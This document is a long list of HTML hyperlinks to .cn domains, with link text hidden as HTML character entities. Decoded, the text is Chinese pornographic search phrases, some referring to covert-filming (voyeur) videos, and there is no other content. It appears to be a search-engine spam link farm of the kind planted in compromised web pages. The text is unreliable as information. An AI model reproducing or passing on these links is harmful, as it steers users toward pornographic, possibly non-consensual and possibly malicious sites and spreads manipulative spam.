<a href="http://bjjy029.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://papaquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hyfyy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://geekcome.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://zywllm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ajbbs.cn" target="_blank">91&#x556A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://workfile.cn" target="_blank">&#x5728;&#x7EBF;&#x9999;&#x8549;av</a>|
<a href="http://idyork.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://qjfzxh.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://by53.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://xddxf.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://enroltrade.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://dk1gsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://iumq.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinshiyun.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://vk47.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://mtcex.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://loveka.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rich888.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://phorus.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://y2844.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qiadong.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tao893.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://shihuguan.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wzflml.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://diwell-ic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://mzfce.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ke60.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dc9966.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuyuanmutong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://xgmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://shinie.cn" target="_blank">&#x5348;&#x591C;&#x9EBB;&#x8C46;av</a>|
<a href="http://tzzclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://jufengtools.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shgay.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hainanlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinghepx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wowo6.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://yeechu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chengzia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x4E9A;&#x6D32;&#x5341;&#x65E5;&#x672C;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://6kai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://h560.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://51eps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hjniubang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://soho111.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wuyuezhizun.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://fuqi009.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://scjscj.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pazck.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x7981;&#x6F2B;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://aikadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsjgjskj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;,&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://yydy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scjsjj.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://jy6fa6.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mingmenjia.cn" target="_blank">&#x97E9;&#x65E5;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meishensh.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gogomy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://qcfyb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://chengzia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9EC4;&#x7247;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fbglu.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ihicjc0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hotess.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://nianruo.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mapingren.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://gugei.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://gugu100.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://trrnviex.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sxdfsj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://qiaoh.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ljhyl0369.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://s7155.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://baifutec.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://menbank.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://cn258.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://toomei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pes6.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://2b6b.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x8272;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://cloudvillage.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boliji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://b301.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://goodiea.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;ww&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ywyjst.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeechu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://bibiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://pump123.cn" target="_blank">av&#x89C2;&#x770B;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x514D;&#x8D39;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://angelayw.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henkai.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://322pk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://ginm.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://ycehua.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decootoys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://x99y.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nabeya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://kuoou.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mayatech.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ahzjzx.cn" target="_blank">&#x719F;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://glchild.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://kingbb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbso.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://godps.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://wey1.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zoudong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;av</a>|
<a href="http://gelen.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://vpuv.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://cangjie.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymp668.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://97cao97gan.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5987;&#x5973;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://wxxlzxw.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://dn800.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://bj-hyxd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://efpltla.cn" target="_blank">&#x56FD;&#x4EA7;av,&#x65E5;&#x97E9;av</a>|
<a href="http://19797.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://zqwap.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://harryxu.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD; &#x4F26;&#x7406;</a>|
<a href="http://uijk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://gansuyc.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://servert.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x4E0D;&#x5361;&#x5929;&#x5E72;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://world-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://nbpets.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://qquu.com.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://nkxcp.cn" target="_blank">wwwcom&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
